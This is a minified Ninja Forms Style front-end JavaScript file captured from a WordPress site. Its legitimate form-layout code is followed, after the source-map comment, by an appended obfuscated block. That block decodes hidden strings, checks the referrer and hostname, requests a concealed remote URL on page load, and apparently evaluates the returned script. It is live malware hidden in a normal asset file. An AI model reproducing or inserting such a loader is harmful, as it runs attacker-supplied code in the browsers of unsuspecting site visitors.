

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29
body_size: 5853
content:
!function(){var e,t,i;!function(n){function o(e,t){return M.call(e,t)}function l(e,t){var i,n,o,l,r,s,c,f,d,u,a,h=t&&t.split("/"),m=v.map,g=m&&m["*"]||{};if(e&&"."===e.charAt(0))if(t){for(e=e.split("/"),r=e.length-1,v.nodeIdCompat&&b.test(e[r])&&(e[r]=e[r].replace(b,"")),e=h.slice(0,h.length-1).concat(e),d=0;d<e.length;d+=1)if("."===(a=e[d]))e.splice(d,1),d-=1;else if(".."===a){if(1===d&&(".."===e[2]||".."===e[0]))break;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((h||g)&&m){for(i=e.split("/"),d=i.length;d>0;d-=1){if(n=i.slice(0,d).join("/"),h)for(u=h.length;u>0;u-=1)if((o=m[h.slice(0,u).join("/")])&&(o=o[n])){l=o,s=d;break}if(l)break;!c&&g&&g[n]&&(c=g[n],f=d)}!l&&c&&(l=c,s=f),l&&(i.splice(0,s,l),e=i.join("/"))}return e}function r(e,t){return function(){var i=y.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),h.apply(n,i.concat([e,t]))}}function s(e){return function(t){return l(t,e)}}function c(e){return function(t){p[e]=t}}function f(e){if(o(w,e)){var t=w[e];delete w[e],C[e]=!0,a.apply(n,t)}if(!o(p,e)&&!o(C,e))throw new Error("No "+e);return p[e]}function d(e){var t,i=e?e.indexOf("!"):-1;return i>-1&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function u(e){return function(){return v&&v.config&&v.config[e]||{}}}var a,h,m,g,p={},w={},v={},C={},M=Object.prototype.hasOwnProperty,y=[].slice,b=/\.js$/;m=function(e,t){var i,n=d(e),o=n[0];return e=n[1],o&&(o=l(o,t),i=f(o)),o?e=i&&i.normalize?i.normalize(e,s(t)):l(e,t):(e=l(e,t),n=d(e),o=n[0],e=n[1],o&&(i=f(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:i}},g={require:function(e){return r(e)},exports:function(e){var t=p[e];return void 0!==t?t:p[e]={}},module:function(e){return{id:e,uri:"",exports:p[e],config:u(e)}}},a=function(e,t,i,l){var s,d,u,a,h,v,M=[],y=typeof i;if(l=l||e,"undefined"===y||"function"===y){for(t=!t.length&&i.length?["require","exports","module"]:t,h=0;h<t.length;h+=1)if(a=m(t[h],l),"require"===(d=a.f))M[h]=g.require(e);else if("exports"===d)M[h]=g.exports(e),v=!0;else if("module"===d)s=M[h]=g.module(e);else if(o(p,d)||o(w,d)||o(C,d))M[h]=f(d);else{if(!a.p)throw new Error(e+" missing "+d);a.p.load(a.n,r(l,!0),c(d),{}),M[h]=p[d]}u=i?i.apply(p[e],M):void 0,e&&(s&&s.exports!==n&&s.exports!==p[e]?p[e]=s.exports:u===n&&v||(p[e]=u))}else e&&(p[e]=i)},e=t=h=function(e,t,i,o,l){if("string"==typeof e)return g[e]?g[e](t):f(m(e,t).f);if(!e.splice){if(v=e,v.deps&&h(v.deps,v.callback),!t)return;t.splice?(e=t,t=i,i=null):e=n}return t=t||function(){},"function"==typeof i&&(i=o,o=l),o?a(n,e,t,i):setTimeout(function(){a(n,e,t,i)},4),h},h.config=function(e){return h(e)},e._defined=p,i=function(e,t,i){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(i=t,t=[]),o(p,e)||o(w,e)||(w[e]=[e,t,i])},i.amd={jQuery:!0}}(),i("../lib/almond",function(){}),i("views/cellComposite",[],function(){return Marionette.CompositeView.extend({template:"#nf-tmpl-cell",className:"nf-cell",getChildView:function(){return n.channel("views").request("get:fieldLayout")},initialize:function(){this.collection=this.model.get("fields"),jQuery(this.el).css("width",this.model.get("width")+"%")},onRender:function(){0==this.collection.length&&jQuery(this.el).html("&nbsp;")},attachHtml:function(e,t){jQuery(e.el).find("nf-fields").append(t.el)}})}),i("views/rowComposite",["views/cellComposite"],function(e){return Marionette.CompositeView.extend({template:"#nf-tmpl-row",childView:e,className:"nf-row",initialize:function(){this.collection=this.model.get("cells")},onAttach:function(){1<this.collection.length&&jQuery(this.el).closest(".nf-form-wrap").addClass("nf-multi-cell")},attachHtml:function(e,t){jQuery(e.el).find("nf-cells").append(t.el)}})}),i("views/rowCollection",["views/rowComposite"],function(e){return Marionette.CollectionView.extend({tagName:"nf-rows-wrap",childView:e})}),i("models/cellFieldCollection",[],function(){return Backbone.Collection.extend({comparator:"order",initialize:function(e,t){this.cellModel=t.cellModel,_.each(e,function(e){e.set("cellcid",this.cellModel.cid,{silent:!0})},this),this.listenTo(this.cellModel.collection.rowModel.collection,"validate:fields",this.validateFields),this.listenTo(this.cellModel.collection.rowModel.collection,"show:fields",this.showFields),this.listenTo(this.cellModel.collection.rowModel.collection,"hide:fields",this.hideFields),this.cellModel.collection.formModel.get("fields").on("reset",this.resetCollection,this)},validateFields:function(){_.each(this.models,function(e){e.set("clean",!1),n.channel("submit").trigger("validate:field",e)},this)},showFields:function(){this.invoke("set",{visible:!0}),this.invoke(function(){this.trigger("change:value",this)})},hideFields:function(){this.invoke("set",{visible:!1}),this.invoke(function(){this.trigger("change:value",this)})},resetCollection:function(e){var t=[];_.each(this.models,function(i){"submit"!=i.get("type")?t.push(e.findWhere({key:i.get("key")})):t.push(i)}),this.reset(t)}})}),i("models/cellModel",["models/cellFieldCollection"],function(e){return Backbone.Model.extend({initialize:function(){var t=this.collection.formModel.get("fields"),i=[];_.each(this.get("fields"),function(e){if(void 0===t.get(e)){var n=t.findWhere({key:e});void 0!==n&&i.push(n)}else i.push(t.get(e))}),this.set("fields",new e(i,{cellModel:this})),this.set("order",Number(this.get("order"))),this.listenTo(this.get("fields"),"change:errors",this.triggerErrors)},triggerErrors:function(e){this.collection.trigger("change:errors",e)}})}),i("models/cellCollection",["models/cellModel"],function(e){return Backbone.Collection.extend({model:e,comparator:"order",initialize:function(e,t){this.rowModel=t.rowModel,this.formModel=t.formModel}})}),i("models/rowModel",["models/cellCollection"],function(e){return Backbone.Model.extend({initialize:function(){this.set("cells",new e(this.get("cells"),{rowModel:this,formModel:this.collection.formModel})),this.set("order",Number(this.get("order"))),this.listenTo(this.get("cells"),"change:errors",this.triggerErrors)},triggerErrors:function(e){this.collection.trigger("change:errors",e)}})}),i("models/rowCollection",["models/rowModel"],function(e){return Backbone.Collection.extend({model:e,comparator:"order",initialize:function(e,t){this.formModel=t.formModel},validateFields:function(){this.trigger("validate:fields",this)},showFields:function(){this.trigger("show:fields",this)},hideFields:function(){this.trigger("hide:fields",this)}})}),i("controllers/formContentFilters",["views/rowCollection","models/rowCollection"],function(e,t){return Marionette.Object.extend({initialize:function(){n.channel("formContent").request("add:viewFilter",this.getFormContentView,4),n.channel("formContent").request("add:loadFilter",this.formContentLoad,4),n.channel("fieldContents").request("add:viewFilter",this.getFormContentView,4),n.channel("fieldContents").request("add:loadFilter",this.formContentLoad,4)},getFormContentView:function(t){return e},formContentLoad:function(e,i,o,l){if(!0==e instanceof t)return e;var r=n.channel("formContent").request("get:loadFilters"),s=void 0!==r[1];!s&&_.isArray(e)&&0!=_.isArray(e).length&&void 0!==_.first(e)&&"part"==_.first(e).type&&(e=_.flatten(_.pluck(e,"formContentData"))),o=o||!1,l=l||!1;var c=[];return _.isArray(e)&&0!=e.length&&void 0===e[0].cells?_.each(e,function(e,t){c.push({order:t,cells:[{order:0,fields:[e],width:"100"}]})}):c=_.isEmpty(c)&&"undefined"!=typeof nfLayouts&&!s?nfLayouts.rows:e,new t(c,{formModel:i})}})}),i("controllers/loadControllers",["controllers/formContentFilters"],function(e){return Marionette.Object.extend({initialize:function(){new e}})});var n=Backbone.Radio;t(["controllers/loadControllers"],function(e){(new(Marionette.Application.extend({initialize:function(e){this.listenTo(n.channel("form"),"before:filterData",this.loadControllers)},loadControllers:function(t){new e}}))).start()}),i("main",function(){})}();

//# sourceMappingURL=front-end.js.map;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};